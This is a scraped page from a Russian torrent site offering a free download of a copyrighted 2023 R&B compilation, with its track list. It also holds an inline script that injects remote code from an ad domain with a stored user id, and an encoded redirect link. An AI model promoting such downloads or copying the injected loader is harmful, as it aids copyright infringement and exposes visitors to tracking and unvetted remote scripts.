

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://music-torrent.com/37639-smooth-rampb-slow-jams.html
body_size: 11768
content:
<!DOCTYPE html><html itemscope itemtype="https://schema.org/Article" lang="ru-RU"><head><meta charset="utf-8"><title>Smooth R&amp;B Slow Jams MP3 сборник (2023) скачать музыку через торрент клиент бесплатно</title><meta name="description" content="Smooth R&amp;B Slow Jams (2023) скачать музыкальный сборник через torrent клиент без регистрации и совершенно бесплатно! для смартфон андроид планшет IOs Apple iphone ipad .torrent файл альбома"><meta name="keywords" content=""><meta name="generator" content="DataLife Engine (http://dle-news.ru)"><meta property="og:site_name" content="Скачать музыкальные сборник и альбомы через торрент бесплатно" /><meta property="og:type" content="article" /><meta property="og:title" content="Smooth R&amp;B Slow Jams" /><meta property="og:url" content="https://music-torrent.com/37639-smooth-rampb-slow-jams.html" /><meta property="og:image" content="https://fasttorrent.net/uploads/posts/2023-05/1683284659_imgproxy-1.jpg" /><meta property="og:status" content="published" /><meta property="og:ya:ovs:allow_embed" content="true" /><meta property="og:category" content="Музыка 2023 года" /><meta property="og:languages" content="ru" /><meta property="og:views_total" content="238" /><meta property="og:comments" content="0" /><meta property="og:likes" content="3" /><meta property="og:rating" content="15" /><meta name="news_keywords" content="Smooth RnB Slow Jams mp3, сборник Smooth RnB Slow Jams" /><link rel="search" type="application/opensearchdescription+xml" href="https://music-torrent.com/engine/opensearch.php" title="Скачать музыкальные сборник и альбомы через торрент бесплатно"><link rel="canonical" href="https://music-torrent.com/" /><script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=22"></script><script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/masha/masha.js&amp;v=22"></script><link rel="canonical" href="https://music-torrent.com/37639-smooth-rampb-slow-jams.html" /><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><link rel="icon" href="/favicon.ico" type="image/x-icon" /><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" /><link rel="stylesheet" type="text/css" href="/templates/fast/css/style.css" /></head><body><script src="/didgesdle/on-site.js"></script><script src="/didgesdle/ssw.js"></script><div class="main-center-block"><div class="head-block"><a href="/" class="logo"></a></div><div class="content-block"><br /><div class="search-block"><div class="fullcontinfa"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://music-torrent.com/" itemprop="url"><span itemprop="title">Скачать через торрент</span></a></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://music-torrent.com/muzyka-2023-goda-torrent/" itemprop="url"><span itemprop="title">Музыка 2023 года</span></a></span> Smooth R&amp;B Slow Jams</span></div> <br /><form method="post" action='' style="margin: 0;padding: 0;"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search" /><input name="story" type="text" class="form-text" id="story" value="Поиск торрент сборника mp3" onblur="if(this.value=='') this.value='Поиск сборника mp3';" onfocus="if(this.value=='Поиск торрент сборника mp3') this.value='';" title="наберите Ваш запрос и нажмите enter" /></form></div><div class="left-col"><div id='dle-content'><div class="main-block topsinger"><ul class="related"><p itemprop="description">Скачать музыкальный альбом: <strong>через торрент файл Smooth R&amp;B Slow Jams бесплатно</strong> в доступном формате сборник
MP3 из репертуара Музыка 2023 года для прослушивания хита в онлайне. <em>Музыка 2023 года торрентом</em> это новые и старые альбомы хитов и признана пользователями как современная музыка Smooth R&amp;B Slow Jams (2023) торрент в формате MP3 от исполнителя <a href="https://music-torrent.com/xfsearch/ispolnitel/VA/">VA</a> для доступных загрузок музыкальным фанатам на мобильный IOs, Apple, iphone, ipad без рекламы и главное без регистрации. Не происходит загрузка на <em>torrent музыка бесплатно</em>, тогда напишите нам и мы решим ваш вопрос.</p></ul><br /><div class="main-block-title"><h1 itemprop="headline">Smooth R&amp;B Slow Jams (2023) сборник [MP3] скачать торрент</h1><link itemprop="mainEntityOfPage" itemscope href="https://music-torrent.com/37639-smooth-rampb-slow-jams.html" /><meta itemprop="datePublished" content="2023-05-05"><meta itemprop="dateModified" content="2023-05-05"><div style="display: none"><span itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a onclick="ShowProfile('kadmin', 'https://music-torrent.com/user/kadmin/', '0'); return false;" href="https://music-torrent.com/user/kadmin/">kadmin</a></span></div></div><div class="full-news-info"><div class="sbleft"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <img itemprop="image url" alt="Smooth R&amp;B Slow Jams (2023) торрент" width="500" height="280" src="/uploads/posts/2023-05/1683284659_imgproxy-1.jpg"/> <meta itemprop="width" content="500"> <meta itemprop="height" content="280"> </span></div><div class="full-news-stat"><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item7.png" alt="" />Название: <i><a href="https://music-torrent.com/xfsearch/taytle/Smooth+RnB+Slow+Jams+%282023%29/">Smooth RnB Slow Jams (2023)</a></i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item1.png" alt="" />Исполнитель: <i><a href="https://music-torrent.com/xfsearch/ispolnitel/VA/">VA</a></i></div><div class="full-news-stat-item"><img src="/templates/fast/images/unnamed.png" alt="">Жанр: <i><a href="https://music-torrent.com/muzyka-2023-goda-torrent/">Музыка 2023 года</a> &rarr; <a href="https://music-torrent.com/populyarnaya-muzyka/">Популярная музыка</a> &rarr; <a href="https://music-torrent.com/music-torrent-va/">Музыка VA</a> &rarr; <a href="https://music-torrent.com/rnb/">RnB music</a></i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item2.png" alt="" />Стиль: <i><a href="https://music-torrent.com/xfsearch/janr/RnB/">RnB</a></i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item8.png" alt="" />Год выпуска: <i>2023 </i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item5.png" alt="" />Длительность: <i>01:38:59 </i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item3.png" alt="" />Формат/Кодек: <i>MP3 </i></div><div class="full-news-stat-item"><img src="/templates/fast/images/full-news-stat-item4.png" alt="" />Bitrate: <i>320 Kbps </i></div></div></div><p> <div itemprop="about">Не откажитесь от загрузки музыкального.torrent хита месяца <em>﻿<a title="Rock En Español бесплатно скачать торрент" href="https://music-torrent.com/37638-rock-en-espanol.html">Rock En Español</a> скачать торрент альбом</em> и слушать любимую музыку в онлайне без регистрации.</div></p><br /><div style="text-align: center"><a href="engine/go.php?url=aHR0cHM6Ly9zdWIyLmJ1YmJsZXNtZWRpYS5uZXQvdFBKdWgwSTRLWGRqNFZMRDhiZnJqM3l1TjRzTTkzMGZ0Yk9nU1BRMy9zLzYxNDQvaC9kNjIxOTUvby8xNDUvc3ViLzA%2FYT0x"><img src="/templates/fast/images/mdg22.png" title="Скачать Smooth R&amp;B Slow Jams (2023)"></a></div><p><div itemprop="articleBody">Краткое содержание Трек-листа сборника:</p><div class="row-linesort clearfix"><div class="folderClose"><div class="folder">Smooth R&B Slow Jams (2023) (27 файлов)</div><div class="next_folder"><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />01. Tank - Slow (feat. J Valentine).mp3 (7.87 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />02. Pink Sweat$ - Heaven.mp3 (6.71 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />03. Justine Skye - Sugarcoated.mp3 (10.48 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />04. Kehlani - Toxic.mp3 (6.65 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />05. Omar Apollo - 3 Boys.mp3 (8.21 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />06. Mary J. Blige - Love without the Heartbreak.mp3 (8.94 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />07. Bruno Mars - Blast Off.mp3 (11.1 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />08. Silk - If You (Lovin' Me).mp3 (13.12 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />09. Rini - Haunt Me.mp3 (7.2 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />10. CKay - Show My Side (feat. Amaarae).mp3 (4.9 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />11. Trey Songz - Rain (feat. Swae Lee).mp3 (8.77 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />12. Tank - No Limit (feat. Alex Isley).mp3 (8.12 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />13. Marques Houston - Love's a Game.mp3 (9.33 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />14. Jade - Mind, Body & Soul.mp3 (3.28 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />15. Kehlani - Grieving (feat. James Blake).mp3 (9.03 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />16. Changing Faces - Baby Tonight.mp3 (10 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />17. Keith Washington - Closer.mp3 (11.71 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />18. Kut Klose - Do Me.mp3 (11.1 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />19. Brian McKnight - I Do.mp3 (9.39 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />20. Rini - Pressure.mp3 (8.4 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />21. Jaheim - Backtight.mp3 (8.81 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />22. Pink Sweat$ - Better (feat. Kirby).mp3 (6.96 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />23. Kehlani - Jealous (feat. Lexii Alijai).mp3 (8.57 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />24. Justine Skye - Good by Now.mp3 (11.05 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />25. Lenny Kravitz - Dream.mp3 (12.1 Mb)<br /><img src="/templates/fast/tracker/icon/mp3.png" alt="mp3" />26. Seal - Love.mp3 (10.74 Mb)<br /><img src="/templates/fast/tracker/icon/jpg.png" alt="jpg" />cover.jpg (114.35 Kb)<br /></div></div></div><br /><br /></div><div class="news"><br >Понравившейся, видеоклип, альбом или сборник <strong>Smooth R&amp;B Slow Jams (2023) с помощью торрента</strong> можно для разнообразия слушать, смотреть онлайн и подобные к этой новости музыкальные хиты. Есть возможность подобрать в списке ниже, или начать отбор <em>музыки торрент видеоклипов в хорошем MP3, FLAC, HD качестве</em><a href="/" title="видеоклипы, альбомы, сборники скачать"> из <b>главной страницы.</b></a><br /><script type='text/javascript' src='https://dotofverse.com/services/?id=110467'></script><div id='eef09115bd'></div><script type='text/javascript' data-cfasync='false'>let eef09115bd_cnt = 0;	let eef09115bd_interval = setInterval(function(){	if (typeof eef09115bd_country !== 'undefined') {	clearInterval(eef09115bd_interval);	(function(){	var ud;	try { ud = localStorage.getItem('eef09115bd_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + eef09115bd_domain + '/' + eef09115bd_path + '/' + eef09115bd_file + '.js?18407&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	eef09115bd_cnt += 1;	if (eef09115bd_cnt >= 60) {	clearInterval(eef09115bd_interval);	}	}	}, 500);</script><h2 class="inner-entry__download-header">Скачать MP3 торрент Smooth R&amp;B Slow Jams (2023) бесплатно:</h2><div class="subtitle"><div style="text-align;"><span style="color:#3CB371"><span style="font-size:10pt;"></span></span></div></div></li><br /><div id="download" class="download-buttons"><a href="/engine/download.php?id=44716 "target="_blank" class="download-torrent" title="Скачать торрент Smooth R&amp;B Slow Jams.torrent" rel="nofollow"><span class="download-torrent__name"><span style="color:#ffffff">Скачать <span class="download-torrent__on-wide">торрент&nbsp;</span>Smooth R&amp;B Slow Jams.torrent </span></span><span class="download-torrent__size"><span style="color:#ffffff">Размер: 232.63 Mb</span></span><span class="download-torrent__file-name"><span>Название файла: Smooth R&amp;B Slow Jams.torrent</span></span></a></div><br /><div id='ratig-layer-37639'><div class="rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><ul class="unit-rating"><li class="current-rating" style="width:100%;">100</li><li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '37639'); return false;">1</a></li><li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '37639'); return false;">2</a></li><li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '37639'); return false;">3</a></li><li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '37639'); return false;">4</a></li><li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '37639'); return false;">5</a></li></ul><meta itemprop="itemReviewed" content="Smooth R&amp;B Slow Jams"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="3"><meta itemprop="ratingValue" content="5"><meta itemprop="bestRating" content="5"></div></div><br /><div style="float:left;width:120px;"> Голосов:<span id="vote-num-id-37639">3</span> чел.<br /></div><div style="text-align: right"><span style="color:#72A8E0">0 комментариев</span></div><br /></span><br /></div></div><div class="main-block topsinger"><h3><span style="color:#CC0000">Похожие музыкальные торренты по рейтингу: Smooth R&amp;B Slow Jams (2023) торрентом</span></h3><br /><section itemscope itemtype="http://schema.org/WebPage"><div class="relatednews"><a itemprop="relatedLink" href="https://music-torrent.com/40103-autumn-slow-chill-out-jams-to-relax-and-unwind.html" alt="Autumn Slow Chill-out Jams to Relax and Unwind (2023) торрент скачать"><img class="imagestory" src="/uploads/posts/2023-10/1698256827_577e56b5cb4376cc8ff213d845edc.jpg" alt="Autumn Slow Chill-out Jams to Relax and Unwind"/><br/>Autumn Slow Chill-out Jams</a></div><div class="relatednews"><a itemprop="relatedLink" href="https://music-torrent.com/37073-slow-rnb-jams.html" alt="slow r'n'b jams (2023) торрент скачать"><img class="imagestory" src="/uploads/posts/2023-04/1680370218_imgproxy-7.jpg" alt="slow r'n'b jams"/><br/>slow r'n'b jams</a></div><div class="relatednews"><a itemprop="relatedLink" href="https://music-torrent.com/11155-rnb-slow-jams-the-ultimate-collection-5cd.html" alt="RnB Slow Jams: The Ultimate Collection [5CD] (2019) торрент скачать"><img class="imagestory" src="/uploads/posts/2019-03/1553935246_1553785651_rnb-slow-jams-the-ultimate-collection.jpg" alt="RnB Slow Jams: The Ultimate Collection [5CD]"/><br/>RnB Slow Jams: The Ultimate</a></div><div class="relatednews"><a itemprop="relatedLink" href="https://music-torrent.com/10763-slow-soul-bedroom-jams.html" alt="Slow Soul: Bedroom Jams (2019) торрент скачать"><img class="imagestory" src="/uploads/posts/2019-02/1550914218_1550762387_slow-soul-bedroom-jams.jpg" alt="Slow Soul: Bedroom Jams"/><br/>Slow Soul: Bedroom Jams</a></div></section></div><div class="linking"> <section itemscope itemtype="http://schema.org/WebPage"><div class="prev"><a title="Перейти назад: Top 100 DJs Chart [01.12] 2023 (2023)" <a itemprop="relatedLink" href="https://music-torrent.com/40490-top-100-djs-chart-0112-2023.html"><span>Назад </span><em>Top 100 DJs Chart [01.12] 2023 (2023)</em></a></a></div><div class="next"><a title="Перейти вперед: Beatport Ambient: Electro Sound Pack #597 (2023)" <a itemprop="relatedLink" href="https://music-torrent.com/36627-beatport-ambient-electro-sound-pack-597.html"><span>Вперед </span><em>Beatport Ambient: Electro Sound Pack #597 (2023)</em></a></a></div></section></div><div class="main-block topsinger"><div id="dle-ajax-comments"></div><form method="post" name="dle-comments-form" id="dle-comments-form" ><div class="add-comment"><div class="add-comment-title"><span style="color:#CC0000">Ваш комментарий:</span></div><div class="form-line-tt"><div class="form-line-tt-left">Ваше Имя:</div><div class="form-line-tt-right"><input type="text" name="name" id="name" class="form-input-stand" /></div></div><div class="form-line-tt"><div class="form-line-tt-left">Ваш E-Mail:</div><div class="form-line-tt-right"><input type="text" name="mail" id="mail" class="form-input-stand" /></div></div><div class="form-line-tt" style="padding: 10px 0 10px 0;"><div class="bb-editor"><textarea name="comments" id="comments" cols="70" rows="10"></textarea></div></div><div class="form-submit-block-tt"><input value="Добавить" name="submit" type="submit" class="form-button-tt" /></div></div><input type="hidden" name="subaction" value="addcomment" /><input type="hidden" name="post_id" id="post_id" value="37639" /></form></div></div></div><div class="right-col"><br /><br /><br /><br /><br /><br /><div style="text-align: center;"><a onclick="alert('Чтобы добавить в закладки страницу, нажмите комбинацию клавиш Ctrl+D');return false;" href="#" id="tor_pict"><img class="shinered" src="/templates/fast/images/jkk.png" alt="Добавить в закладки" title="Добавить music-torrent.com в закладки"></a></div><br /><div class="category-wrap"><div class="main-block topsinger"><div class="main-block-title">Категории музыки<img src="/templates/fast/images/main-block-title3.png" alt="торрент сборник" /></div><ul itemscope itemtype="https://www.schema.org/SiteNavigationElement" class="nav icon-left"> <li itemprop="name"><a itemprop="url" title="Скачать сборники и альбомы торрент" href="/">Главная страница</a></li> <li itemprop="name"><a itemprop="url" href="/podborka-muz.html"><font color="green">Музыкальные подборки</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2025 торрент" href="/muzyka-2025-goda/"><font color="Blue">Музыка 2025 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник новогодних песен торрент" href="/new-years/"><font color="green">Новогодняя музыка</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник на День Святого Валентина торрент" href="/valentines-day/"><font color="green">День Святого Валентина</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник на день Защитника Отечества торрент" href="/23fevralya/"><font color="green">День Защитника Отечества</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник на 8 Марта торрент" href="/8marta/"><font color="green">К дню 8 Марта. сборник</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник к дню 9 Мая торрент" href="/9maya/"><font color="green">К дню 9 Мая. хит-парад</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2024 торрент" href="/muzyka-2024-goda/">Музыка 2024 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2023 торрент" href="/muzyka-2023-goda-torrent/">Музыка 2023 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2022 торрент" href="/muzyka-2022-goda/">Музыка 2022 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2021 торрент" href="/muzyka-2021-goda/">Музыка 2021 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2020 торрент" href="/muzyka-2020-goda/">Музыка 2020 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2019 торрент" href="/muzyka-2019-goda/">Музыка 2019 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыку 2018 торрент" href="/muzyka-2018-goda/">Музыка 2018 года</a></li><li itemprop="name"><a itemprop="url" title="Скачать популярные музыкальные хиты года торрент" href="/populyarnaya-muzyka/">Популярная музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник клубняк торрент" href="/klubnaya-muzyka/">Клубная музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник рок музыки торрент" href="/rok-alternativnaya-muzyka/">Рок музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники Drum - Bass торрент" href="/drum-and-bass/">Drum & Bass музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборник электроная музыка торрент" href="/elektronnaya-muzyka/">Электронная музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать шансон сборники торрент" href="/shanson-muzyka/">Шансон музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать радио сборники торрент" href="/radio-sborka/">Радио музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники фолк музыки торрент" href="/folk-muzyka/">Фолк музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники хаус музыки торрент" href="/haus-muzyka/">Хаус музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники шедевра джаза музыки торрент" href="/dzhaz-muzyka/">Джаз музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники ретро музыки торрент" href="/retro-muzyka/">Ретро музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники транс музыки торрент" href="/trans-muzyka/">Транс музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники блюз музыки торрент" href="/blyuz-muzyka/">Блюз музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники на дискотеку торрент" href="/disko-muzyk/">Диско музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники на торрент" href="/pop-muzyka/">Поп музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники на дискотеку торрент" href="/dance-muzyka/">Dance - Танцевальная</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники класики торрент" href="/klassicheskaya-muzyka/">Классическая музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники рэпа музыки торрент" href="/rep-hip-hop-muzyka/">Рэп - хип хоп музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники техно музыки торрент" href="/tehno-muzyka/">Техно музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники дабстеп музыки торрент" href="/dabstep-muzyka/">Дабстеп музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать ост музыку торрент" href="/ost-muzyka/">OST музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники детской музыки торрент" href="/detskaya-muzyka/">Детская музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники музыки в тачку торрент" href="/muzyka-v-mashinu/">Музыка в машину</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники метал музыки торрент" href="/metal-muzyka/">Метал музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники шлягер музыка торрент" href="/schlager/">Шлягер музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники кантри музыки торрент" href="/xfsearch/janr/Country/">Кантри музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать фестивальную музыку торрент" href="/xfsearch/viborka/Festival/">Фестивали музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать хитовые видеоклипы и концерты года торрент" href="/video-klip/">Клипы & Концерты</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники караоке песен торрент" href="/karaoke/">Караоке сборники</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыкальные коллекции торрент" href="/xfsearch/taytle/Коллекция/">Коллекции</a></li><li itemprop="name"><a itemprop="url" title="Скачать разную музыку торрент" href="/xfsearch/janr/Разное/">Разная музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать дискография музыка торрент" href="/xfsearch/taytle/Дискография/">Дискография музыка</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники музыки торрент" href="/xfsearch/ispolnitel/сборник/">Сборники музыки</a></li><li itemprop="name"><a itemprop="url" title="Скачать музыкальные альбомы торрент" href="/xfsearch/ispolnitel/альбом/">Музыкальные альбомы</a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники various artists торрент" href="/xfsearch/ispolnitel/VA/">Различные исполнители</a></li><li itemprop="name"><a itemprop="url" href="/music-avtor-dj.html">Сборники от / DJ</font></a></li><li itemprop="name"><a itemprop="url" href="/musica-na-radio.html">Сборники радио FM</font></a></li><li itemprop="name"><a itemprop="url" href="/sbornik-po-nazvaniyu.html">Сборники по названию</font></a></li><li itemprop="name"><a itemprop="url" href="/muzic-janri-stili.html">Жанры направления стили</font></a></li><li itemprop="name"><a itemprop="url" title="Скачать сборники музыки из списка торрент" href="/tags/">Сборники по списку</a></li><li itemprop="name"><a itemprop="url" title="Скачать новые сборники и альбомы года торрент" href="/sitemap">Новые Альбомы музыки</a></li><li itemprop="name"><a itemprop="url" title="Карта по сайту" href="/sitemap.xml">Карта сайта</a></li> </ul></div></div><br /><div class="main-block topsinger"><div class="main-block-title">Лучшие торрент раздачи 2022 года<img src="/templates/fast/images/main-block-title3.png" alt="торрент хиты" /></div><div class="main-block-content"><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-03/1551864184_1551818186_devjanostye-navsegda-hity-90-h.jpg" title="Девяностые Навсегда! Хиты 90-х (2019) [MP3]" alt="скачать Девяностые Навсегда! Хиты 90-х (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/10896-devyanostye-navsegda-hity-90-h.html">Девяностые Навсегда! Хиты 90-х [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-03/1553536584_1553511332_100-hitov-v-mashinu_-russkij-vypusk.jpg" title="100 Хитов в машину. Русский выпуск (2019) [MP3]" alt="скачать 100 Хитов в машину. Русский выпуск (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/11115-100-hitov-v-mashinu-russkiy-vypusk.html">100 Хитов в машину. Русский выпуск [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-05/1557895011_1557868275_789a48fa276f.jpg" title="Легенды Ретро FM Vol.01-17 (Сборник зарубежных хитов 80-90х) (2019) [MP3]" alt="скачать Легенды Ретро FM Vol.01-17 (Сборник зарубежных хитов 80-90х) (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/11941-legendy-retro-fm-vol01-17-sbornik-zarubezhnyh-hitov-80-90h.html">Легенды Ретро FM Vol.01-17 (Сборник зарубежных хитов 80-90х) [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-04/1554950891_1554925122_100-hitov-v-dorogu_-russkij-vypusk.jpg" title="100 хитов в дорогу. Русский выпуск (2019) [MP3]" alt="скачать 100 хитов в дорогу. Русский выпуск (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/11299-100-hitov-v-dorogu-russkiy-vypusk.html">100 хитов в дорогу. Русский выпуск [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-05/1558926403_08561363.jpg" title="Русские Новинки музыки 2019 (2019) [MP3]" alt="скачать Русские Новинки музыки 2019 (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/12086-russkie-novinki-muzyki-2019.html">Русские Новинки музыки 2019 [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-07/1562457161_b0aa39d3d4ba00407500d79ca322addc.jpg" title="Сборник Русского Рэпа 3 (2019) [MP3]" alt="скачать Сборник Русского Рэпа 3 (2019) [MP3] сборник торрент"></div> <a href="https://music-torrent.com/12764-sbornik-russkogo-repa-3.html">Сборник Русского Рэпа 3 [MP3] (2019)</a><br /><br /></div><div class="tnews"> <div class="tpic"><img src="/uploads/posts/2019-11/1573702582_e583b719d68fe594160315c4de494524.jpg" title="Сборник клипов - Россия [34 шт.] (2019) [WEBRip]" alt="скачать Сборник клипов - Россия [34 шт.] (2019) [WEBRip] сборник торрент"></div> <a 